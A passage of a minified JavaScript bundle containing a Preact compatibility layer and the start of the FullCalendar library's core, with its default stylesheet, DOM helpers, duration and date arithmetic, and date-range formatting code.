n=this,r=t.i;n.componentWillUnmount=function(){qu(null,n.l),n.l=null,n.i=null},n.i&&n.i!==r&&n.componentWillUnmount(),t.__v?(n.l||(n.i=r,n.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(i){this.childNodes.push(i),n.i.appendChild(i)},insertBefore:function(i,a){this.childNodes.push(i),n.i.appendChild(i)},removeChild:function(i){this.childNodes.splice(this.childNodes.indexOf(i)>>>1,1),n.i.removeChild(i)}}),qu(Me(w$,{context:n.context},t.__v),n.l)):n.l&&n.componentWillUnmount()}function C$(t,n){var r=Me(_$,{__v:t,i:n});return r.containerInfo=n,r}(ef.prototype=new li).__a=function(t){var n=this,r=p1(n.__v),i=n.o.get(t);return i[0]++,function(a){var s=function(){n.props.revealOrder?(i.push(a),Rb(n,t,i)):a()};r?r(s):s()}},ef.prototype.render=function(t){this.u=null,this.o=new Map;var n=cd(t.children);t.revealOrder&&t.revealOrder[0]==="b"&&n.reverse();for(var r=n.length;r--;)this.o.set(n[r],this.u=[1,0,this.u]);return t.children},ef.prototype.componentDidUpdate=ef.prototype.componentDidMount=function(){var t=this;this.o.forEach(function(n,r){Rb(t,r,n)})};var E$=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,A$=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,T$=typeof document<"u",S$=function(t){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(t)};li.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(li.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(n){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:n})}})});var Pb=Ct.event;function D$(){}function x$(){return this.cancelBubble}function k$(){return this.defaultPrevented}Ct.event=function(t){return Pb&&(t=Pb(t)),t.persist=D$,t.isPropagationStopped=x$,t.isDefaultPrevented=k$,t.nativeEvent=t};var Nb={configurable:!0,get:function(){return this.class}},Ib=Ct.vnode;Ct.vnode=function(t){var n=t.type,r=t.props,i=r;if(typeof n=="string"){var a=n.indexOf("-")===-1;for(var s in i={},r){var o=r[s];T$&&s==="children"&&n==="noscript"||s==="value"&&"defaultValue"in r&&o==null||(s==="defaultValue"&&"value"in r&&r.value==null?s="value":s==="download"&&o===!0?o="":/ondoubleclick/i.test(s)?s="ondblclick":/^onchange(textarea|input)/i.test(s+n)&&!S$(r.type)?s="oninput":/^onfocus$/i.test(s)?s="onfocusin":/^onblur$/i.test(s)?s="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(s)?s=s.toLowerCase():a&&A$.test(s)?s=s.replace(/[A-Z0-9]/g,"-$&").toLowerCase():o===null&&(o=void 0),/^oninput$/i.test(s)&&(s=s.toLowerCase(),i[s]&&(s="oninputCapture")),i[s]=o)}n=="select"&&i.multiple&&Array.isArray(i.value)&&(i.value=cd(r.children).forEach(function(l){l.props.selected=i.value.indexOf(l.props.value)!=-1})),n=="select"&&i.defaultValue!=null&&(i.value=cd(r.children).forEach(function(l){l.props.selected=i.multiple?i.defaultValue.indexOf(l.props.value)!=-1:i.defaultValue==l.props.value})),t.props=i,r.class!=r.className&&(Nb.enumerable="className"in r,r.className!=null&&(i.class=r.className),Object.defineProperty(i,"className",Nb))}t.$$typeof=E$,Ib&&Ib(t)};var Fb=Ct.__r;Ct.__r=function(t){Fb&&Fb(t),t.__c};const m1=[],am=new Map;function g1(t){m1.push(t),am.forEach(n=>{y1(n,t)})}function M$(t){t.isConnected&&t.getRootNode&&v1(t.getRootNode())}function v1(t){let n=am.get(t);if(!n||!n.isConnected){if(n=t.querySelector("style[data-fullcalendar]"),!n){n=document.createElement("style"),n.setAttribute("data-fullcalendar","");const r=R$();r&&(n.nonce=r);const i=t===document?document.head:t,a=t===document?i.querySelector("script,link[rel=stylesheet],link[as=style],style"):i.firstChild;i.insertBefore(n,a)}am.set(t,n),O$(n)}}function O$(t){for(const n of m1)y1(t,n)}function y1(t,n){const{sheet:r}=t,i=r.cssRules.length;n.split("}").forEach((a,s)=>{a=a.trim(),a&&r.insertRule(a+"}",i+s)})}let Jh;function R$(){return Jh===void 0&&(Jh=P$()),Jh}function P$(){const t=document.querySelector('meta[name="csp-nonce"]');if(t&&t.hasAttribute("content"))return t.getAttribute("content");const n=document.querySelector("script[nonce]");return n&&n.nonce||""}typeof document<"u"&&v1(document);var N$=':root{--fc-small-font-size:.85em;--fc-page-bg-color:#fff;--fc-neutral-bg-color:hsla(0,0%,82%,.3);--fc-neutral-text-color:grey;--fc-border-color:#ddd;--fc-button-text-color:#fff;--fc-button-bg-color:#2c3e50;--fc-button-border-color:#2c3e50;--fc-button-hover-bg-color:#1e2b37;--fc-button-hover-border-color:#1a252f;--fc-button-active-bg-color:#1a252f;--fc-button-active-border-color:#151e27;--fc-event-bg-color:#3788d8;--fc-event-border-color:#3788d8;--fc-event-text-color:#fff;--fc-event-selected-overlay-color:rgba(0,0,0,.25);--fc-more-link-bg-color:#d0d0d0;--fc-more-link-text-color:inherit;--fc-event-resizer-thickness:8px;--fc-event-resizer-dot-total-width:8px;--fc-event-resizer-dot-border-width:1px;--fc-non-business-color:hsla(0,0%,84%,.3);--fc-bg-event-color:#8fdf82;--fc-bg-event-opacity:0.3;--fc-highlight-color:rgba(188,232,241,.3);--fc-today-bg-color:rgba(255,220,40,.15);--fc-now-indicator-color:red}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc{display:flex;flex-direction:column;font-size:1em}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{padding:0;vertical-align:top}.fc a[data-navlink]{cursor:pointer}.fc a[data-navlink]:hover{text-decoration:underline}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid var(--fc-border-color)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;font-style:normal;font-weight:400;src:url("[data-uri]") format("truetype")}.fc-icon{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fcicons!important;font-style:normal;font-variant:normal;font-weight:400;height:1em;line-height:1;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em}.fc-icon-chevron-left:before{content:"\\e900"}.fc-icon-chevron-right:before{content:"\\e901"}.fc-icon-chevrons-left:before{content:"\\e902"}.fc-icon-chevrons-right:before{content:"\\e903"}.fc-icon-minus-square:before{content:"\\e904"}.fc-icon-plus-square:before{content:"\\e905"}.fc-icon-x:before{content:"\\e906"}.fc .fc-button{border-radius:0;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;overflow:visible;text-transform:none}.fc .fc-button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.fc .fc-button{-webkit-appearance:button}.fc .fc-button:not(:disabled){cursor:pointer}.fc .fc-button{background-color:transparent;border:1px solid transparent;border-radius:.25em;display:inline-block;font-size:1em;font-weight:400;line-height:1.5;padding:.4em .65em;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.fc .fc-button:hover{text-decoration:none}.fc .fc-button:focus{box-shadow:0 0 0 .2rem rgba(44,62,80,.25);outline:0}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{background-color:var(--fc-button-bg-color);border-color:var(--fc-button-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:hover{background-color:var(--fc-button-hover-bg-color);border-color:var(--fc-button-hover-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:disabled{background-color:var(--fc-button-bg-color);border-color:var(--fc-button-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{background-color:var(--fc-button-active-bg-color);border-color:var(--fc-button-active-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button .fc-icon{font-size:1.5em;vertical-align:middle}.fc .fc-button-group{display:inline-flex;position:relative;vertical-align:middle}.fc .fc-button-group>.fc-button{flex:1 1 auto;position:relative}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){border-bottom-right-radius:0;border-top-right-radius:0;margin-right:-1px}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-bottom-left-radius:0;border-top-left-radius:0}.fc .fc-toolbar{align-items:center;display:flex;justify-content:space-between}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-scroller-harness{direction:ltr;overflow:hidden;position:relative}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid var(--fc-border-color)}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{table-layout:fixed;width:100%}.fc .fc-scrollgrid table{border-left-style:hidden;border-right-style:hidden;border-top-style:hidden}.fc .fc-scrollgrid{border-bottom-width:0;border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-left-width:0;border-top-width:0}.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-view-harness-active>.fc-view{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-non-business{background:var(--fc-non-business-color)}.fc .fc-bg-event{background:var(--fc-bg-event-color);opacity:var(--fc-bg-event-opacity)}.fc .fc-bg-event .fc-event-title{font-size:var(--fc-small-font-size);font-style:italic;margin:.5em}.fc .fc-highlight{background:var(--fc-highlight-color)}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:var(--fc-neutral-bg-color)}a.fc-event,a.fc-event:hover{text-decoration:none}.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer{display:block}.fc-event-selected .fc-event-resizer{background:var(--fc-page-bg-color);border-color:inherit;border-radius:calc(var(--fc-event-resizer-dot-total-width)/2);border-style:solid;border-width:var(--fc-event-resizer-dot-border-width);height:var(--fc-event-resizer-dot-total-width);width:var(--fc-event-resizer-dot-total-width)}.fc-event-selected .fc-event-resizer:before{bottom:-20px;content:"";left:-20px;position:absolute;right:-20px;top:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:3}.fc-event-selected:after,.fc-event:focus:after{background:var(--fc-event-selected-overlay-color);bottom:-1px;content:"";left:-1px;position:absolute;right:-1px;top:-1px;z-index:1}.fc-h-event{background-color:var(--fc-event-bg-color);border:1px solid var(--fc-event-border-color);display:block}.fc-h-event .fc-event-main{color:var(--fc-event-text-color)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;left:0;max-width:100%;overflow:hidden;right:0;vertical-align:top}.fc-h-event.fc-event-selected:before{bottom:-10px;top:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-bottom-left-radius:0;border-left-width:0;border-top-left-radius:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-bottom-right-radius:0;border-right-width:0;border-top-right-radius:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{bottom:0;top:0;width:var(--fc-event-resizer-thickness)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:calc(var(--fc-event-resizer-thickness)*-.5)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:calc(var(--fc-event-resizer-thickness)*-.5)}.fc-h-event.fc-event-selected .fc-event-resizer{margin-top:calc(var(--fc-event-resizer-dot-total-width)*-.5);top:50%}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:calc(var(--fc-event-resizer-dot-total-width)*-.5)}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:calc(var(--fc-event-resizer-dot-total-width)*-.5)}.fc .fc-popover{box-shadow:0 2px 6px rgba(0,0,0,.15);position:absolute;z-index:9999}.fc .fc-popover-header{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;font-size:1.1em;opacity:.65}.fc-theme-standard .fc-popover{background:var(--fc-page-bg-color);border:1px solid var(--fc-border-color)}.fc-theme-standard .fc-popover-header{background:var(--fc-neutral-bg-color)}';g1(N$);class Ug{constructor(n){this.drainedOption=n,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}request(n){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),n==null?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),n))}pause(n=""){let{pauseDepths:r}=this;r[n]=(r[n]||0)+1,this.clearTimeout()}resume(n="",r){let{pauseDepths:i}=this;n in i&&(r?delete i[n]:(i[n]-=1,i[n]<=0&&delete i[n]),this.tryDrain())}isPaused(){return Object.keys(this.pauseDepths).length}tryDrain(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}}clear(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}}clearTimeout(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)}drained(){this.drainedOption&&this.drainedOption()}}function I$(t){t.parentNode&&t.parentNode.removeChild(t)}function xa(t,n){if(t.closest)return t.closest(n);if(!document.documentElement.contains(t))return null;do{if(F$(t,n))return t;t=t.parentElement||t.parentNode}while(t!==null&&t.nodeType===1);return null}function F$(t,n){return(t.matches||t.matchesSelector||t.msMatchesSelector).call(t,n)}function L$(t,n){let r=t instanceof HTMLElement?[t]:t,i=[];for(let a=0;a<r.length;a+=1){let s=r[a].querySelectorAll(n);for(let o=0;o<s.length;o+=1)i.push(s[o])}return i}const H$=/(top|left|right|bottom|width|height)$/i;function B$(t,n){for(let r in n)b1(t,r,n[r])}function b1(t,n,r){r==null?t.style[n]="":typeof r=="number"&&H$.test(n)?t.style[n]=`${r}px`:t.style[n]=r}function $$(t){var n,r;return(r=(n=t.composedPath)===null||n===void 0?void 0:n.call(t)[0])!==null&&r!==void 0?r:t.target}let Lb=0;function Zd(){return Lb+=1,"fc-dom-"+Lb}function j$(t,n){return r=>{let i=xa(r.target,t);i&&n.call(i,r,i)}}function w1(t,n,r,i){let a=j$(r,i);return t.addEventListener(n,a),()=>{t.removeEventListener(n,a)}}function V$(t,n,r,i){let a;return w1(t,"mouseover",n,(s,o)=>{if(o!==a){a=o,r(s,o);let l=u=>{a=null,i(u,o),o.removeEventListener("mouseleave",l)};o.addEventListener("mouseleave",l)}})}function _1(t){return Object.assign({onClick:t},C1(t))}function C1(t){return{tabIndex:0,onKeyDown(n){(n.key==="Enter"||n.key===" ")&&(t(n),n.preventDefault())}}}let Hb=0;function _o(){return Hb+=1,String(Hb)}function U$(t){let n=[],r=[],i,a;for(typeof t=="string"?r=t.split(/\s*,\s*/):typeof t=="function"?r=[t]:Array.isArray(t)&&(r=t),i=0;i<r.length;i+=1)a=r[i],typeof a=="string"?n.push(a.charAt(0)==="-"?{field:a.substring(1),order:-1}:{field:a,order:1}):typeof a=="function"&&n.push({func:a});return n}function W$(t,n,r){let i,a;for(i=0;i<r.length;i+=1)if(a=Y$(t,n,r[i]),a)return a;return 0}function Y$(t,n,r){return r.func?r.func(t,n):q$(t[r.field],n[r.field])*(r.order||1)}function q$(t,n){return!t&&!n?0:n==null?-1:t==null?1:typeof t=="string"||typeof n=="string"?String(t).localeCompare(String(n)):t-n}function ep(t,n){let r=String(t);return"000".substr(0,n-r.length)+r}function bu(t,n,r){return typeof t=="function"?t(...n):typeof t=="string"?n.reduce((i,a,s)=>i.replace("$"+s,a||""),t):r}function tp(t){return t%1===0}function z$(t){let n=t.querySelector(".fc-scrollgrid-shrink-frame"),r=t.querySelector(".fc-scrollgrid-shrink-cushion");if(!n)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!r)throw new Error("needs fc-scrollgrid-shrink-cushion className");return t.getBoundingClientRect().width-n.getBoundingClientRect().width+r.getBoundingClientRect().width}const G$=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function dn(t,n){return typeof t=="string"?Q$(t):typeof t=="object"&&t?Bb(t):typeof t=="number"?Bb({[n||"milliseconds"]:t}):null}function Q$(t){let n=G$.exec(t);if(n){let r=n[1]?-1:1;return{years:0,months:0,days:r*(n[2]?parseInt(n[2],10):0),milliseconds:r*((n[3]?parseInt(n[3],10):0)*60*60*1e3+(n[4]?parseInt(n[4],10):0)*60*1e3+(n[5]?parseInt(n[5],10):0)*1e3+(n[6]?parseInt(n[6],10):0))}}return null}function Bb(t){let n={years:t.years||t.year||0,months:t.months||t.month||0,days:t.days||t.day||0,milliseconds:(t.hours||t.hour||0)*60*60*1e3+(t.minutes||t.minute||0)*60*1e3+(t.seconds||t.second||0)*1e3+(t.milliseconds||t.millisecond||t.ms||0)},r=t.weeks||t.week;return r&&(n.days+=r*7,n.specifiedWeeks=!0),n}function K$(t,n){return t.years===n.years&&t.months===n.months&&t.days===n.days&&t.milliseconds===n.milliseconds}function X$(t,n){return{years:t.years-n.years,months:t.months-n.months,days:t.days-n.days,milliseconds:t.milliseconds-n.milliseconds}}function Z$(t){return rl(t)/365}function J$(t){return rl(t)/30}function rl(t){return zu(t)/864e5}function zu(t){return t.years*(365*864e5)+t.months*(30*864e5)+t.days*864e5+t.milliseconds}function sm(t){let n=t.milliseconds;if(n){if(n%1e3!==0)return{unit:"millisecond",value:n};if(n%(1e3*60)!==0)return{unit:"second",value:n/1e3};if(n%(1e3*60*60)!==0)return{unit:"minute",value:n/(1e3*60)};if(n)return{unit:"hour",value:n/(1e3*60*60)}}return t.days?t.specifiedWeeks&&t.days%7===0?{unit:"week",value:t.days/7}:{unit:"day",value:t.days}:t.months?{unit:"month",value:t.months}:t.years?{unit:"year",value:t.years}:{unit:"millisecond",value:0}}function Cs(t,n,r){if(t===n)return!0;let i=t.length,a;if(i!==n.length)return!1;for(a=0;a<i;a+=1)if(!(r?r(t[a],n[a]):t[a]===n[a]))return!1;return!0}const ej=["sun","mon","tue","wed","thu","fri","sat"];function $b(t,n){let r=os(t);return r[2]+=n*7,Kr(r)}function cr(t,n){let r=os(t);return r[2]+=n,Kr(r)}function Es(t,n){let r=os(t);return r[6]+=n,Kr(r)}function tj(t,n){return Fl(t,n)/7}function Fl(t,n){return(n.valueOf()-t.valueOf())/(1e3*60*60*24)}function nj(t,n){return(n.valueOf()-t.valueOf())/(1e3*60*60)}function rj(t,n){return(n.valueOf()-t.valueOf())/(1e3*60)}function ij(t,n){return(n.valueOf()-t.valueOf())/1e3}function aj(t,n){let r=Rn(t),i=Rn(n);return{years:0,months:0,days:Math.round(Fl(r,i)),milliseconds:n.valueOf()-i.valueOf()-(t.valueOf()-r.valueOf())}}function sj(t,n){let r=fd(t,n);return r!==null&&r%7===0?r/7:null}function fd(t,n){return ls(t)===ls(n)?Math.round(Fl(t,n)):null}function Rn(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()])}function oj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours()])}function lj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes()])}function uj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds()])}function cj(t,n,r){let i=t.getUTCFullYear(),a=np(t,i,n,r);if(a<1)return np(t,i-1,n,r);let s=np(t,i+1,n,r);return s>=1?Math.min(a,s):a}function np(t,n,r,i){let a=Kr([n,0,1+fj(n,r,i)]),s=Rn(t),o=Math.round(Fl(a,s));return Math.floor(o/7)+1}function fj(t,n,r){let i=7+n-r;return-((7+Kr([t,0,i]).getUTCDay()-n)%7)+i-1}function jb(t){return[t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()]}function Vb(t){return new Date(t[0],t[1]||0,t[2]==null?1:t[2],t[3]||0,t[4]||0,t[5]||0)}function os(t){return[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()]}function Kr(t){return t.length===1&&(t=t.concat([0])),new Date(Date.UTC(...t))}function E1(t){return!isNaN(t.valueOf())}function ls(t){return t.getUTCHours()*1e3*60*60+t.getUTCMinutes()*1e3*60+t.getUTCSeconds()*1e3+t.getUTCMilliseconds()}function dj(t,n,r=!1){let i=t.toISOString();return i=i.replace(".000",""),r&&(i=i.replace("T00:00:00Z","")),i.length>10&&(n==null?i=i.replace("Z",""):n!==0&&(i=i.replace("Z",Yg(n,!0)))),i}function Wg(t){return t.toISOString().replace(/T.*$/,"")}function hj(t){return t.toISOString().match(/^\d{4}-\d{2}/)[0]}function Yg(t,n=!1){let r=t<0?"-":"+",i=Math.abs(t),a=Math.floor(i/60),s=Math.round(i%60);return n?`${r+ep(a,2)}:${ep(s,2)}`:`GMT${r}${a}${s?`:${ep(s,2)}`:""}`}function tn(t,n,r){let i,a;return function(...s){if(!i)a=t.apply(this,s);else if(!Cs(i,s)){let o=t.apply(this,s);(!n||!n(o,a))&&(a=o)}return i=s,a}}function Tf(t,n,r){let i,a;return s=>(i?Bi(i,s)||(a=t.call(this,s)):a=t.call(this,s),i=s,a)}const rp={week:3,separator:9,omitZeroMinute:9,meridiem:9,omitCommas:9},dd={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},tf=/\s*([ap])\.?m\.?/i,pj=/,/g,mj=/\s+/g,gj=/\u200e/g,vj=/UTC|GMT/;class yj{constructor(n){let r={},i={},a=9;for(let s in n)s in rp?(i[s]=n[s],rp[s]<9&&(a=Math.min(rp[s],a))):(r[s]=n[s],s in dd&&(a=Math.min(dd[s],a)));this.standardDateProps=r,this.extendedSettings=i,this.smallestUnitNum=a,this.buildFormattingFunc=tn(Ub)}format(n,r){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,r)(n)}formatRange(n,r,i,a){let{standardDateProps:s,extendedSettings:o}=this,l=Aj(n.marker,r.marker,i.calendarSystem);if(!l)return this.format(n,i);let u=l;u>1&&(s.year==="numeric"||s.year==="2-digit")&&(s.month==="numeric"||s.month==="2-digit")&&(s.day==="numeric"||s.day==="2-digit")&&(u=1);let d=this.format(n,i),f=this.format(r,i);if(d===f)return d;let m=Tj(s,u),y=Ub(m,o,i),g=y(n),b=y(r),C=Sj(d,g,f,b),D=o.separator||a||i.defaultSeparator||"";return C?C.before+g+D+b+C.after:d+D+f}getSmallestUnit(){switch(this.smallestUnitNum){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}}}function Ub(t,n,r){let i=Object.keys(t).length;return i===1&&t.timeZoneName==="short"?a=>Yg(a.timeZoneOffset):i===0&&n.week?a=>Ej(r.computeWeekNumber(a.marker),r.weekText,r.weekTextLong,r.locale,n.week):bj(t,n,r)}function bj(t,n,r){t=Object.assign({},t),n=Object.assign({},n),wj(t,n),t.timeZone="UTC";let i=new Intl.DateTimeFormat(r.locale.codes,t),a;if(n.omitZeroMinute){let s=Object.assign({},t);delete s.minute,a=new Intl.DateTimeFormat(r.locale.codes,s)}return s=>{let{marker:o}=s,l;a&&!o.getUTCMinutes()?l=a:l=i;let u=l.format(o);return _j(u,s,t,n,r)}}function wj(t,n){t.timeZoneName&&(t.hour||(t.hour="2-digit"),t.minute||(t.minute="2-digit")),t.timeZoneName==="long"&&(t.timeZoneName="short"),n.omitZeroMinute&&(t.second||t.millisecond)&&delete n.omitZeroMinute}function _j(t,n,r,i,a){return t=t.replace(gj,""),r.timeZoneName==="short"&&(t=Cj(t,a.timeZone==="UTC"||n.timeZoneOffset==null?"UTC":Yg(n.timeZoneOffset))),i.omitCommas&&(t=t.replace(pj,"").trim()),i.omitZeroMinute&&(t=t.replace(":00","")),i.meridiem===!1?t=t.replace(tf,"").trim():i.meridiem==="narrow"?t=t.replace(tf,(s,o)=>o.toLocaleLowerCase()):i.meridiem==="short"?t=t.replace(tf,(s,o)=>`${o.toLocaleLowerCase()}m`):i.meridiem==="lowercase"&&(t=t.replace(tf,s=>s.toLocaleLowerCase())),t=t.replace(mj," "),t=t.trim(),t}function Cj(t,n){let r=!1;return t=t.replace(vj,()=>(r=!0,n)),r||(t+=` ${n}`),t}function Ej(t,n,r,i,a){let s=[];return a==="long"?s.push(r):(a==="short"||a==="narrow")&&s.push(n),(a==="long"||a==="short")&&s.push(" "),s.push(i.simpleNumberFormat.format(t)),i.options.direction==="rtl"&&s.reverse(),s.join("")}function Aj(t,n,r){return r.getMarkerYear(t)!==r.getMarkerYear(n)?5:r.getMarkerMonth(t)!==r.getMarkerMonth(n)?4:r.getMarkerDay(t)!==r.getMarkerDay(n)?2:ls(t)!==ls(n)?1:0}function Tj(t,n){let r={};for(let i in t)(!(i in dd)||dd[i]<=n)&&(r[i]=t[i]);return r}function Sj(t,n,r,i){let a=0;for(;a<t.length;){let s=t.indexOf(n,a);if(s===-1)break;let o=t.substr(0,s);a=s+n.length;let l=t.substr(a),u=0;for(;u<r.length;){let d=r.indexOf(i,u);if(d===-1)break;let f=r.substr(0,d);u=d+i.length;let m=r.substr(u);if(o===f&&l===m)return{before:o,after:l}}}return null}function Wb(t,n){let r=n.markerToArray(t.marker);return{marker:t.marker,timeZoneOffset:t.timeZoneOffset,array:r,year:r[0],month:r[1],day:r[2],hour:r[3],minute:r[4],second:r[5],millisecond:r[6]}}function hd(t,n,r,i){let a=Wb(t,r.calendarSystem),s=n?Wb(n,r.calendarSystem):null;return{date:a,start:a,end:s,timeZone:r.timeZone,localeCodes:r.locale.codes,defaultSeparator:i||r.defaultSeparator}}class Dj{constructor(n){this.cmdStr=n}format(n,r,i){return r.cmdFormatter(this.cmdStr,hd(n,null,r,i))}formatRange(n,r,i,a){return i.cmdFormatter(this.cmdStr,hd(n,r,i,a))}}class xj{constructor(n){this.func=n}format(n,r,i){return this.func(hd(n,null,r,i))}formatRange(n,r,i,a){return this.func(hd(n,r,i,a))}}function ur(t){return typeof 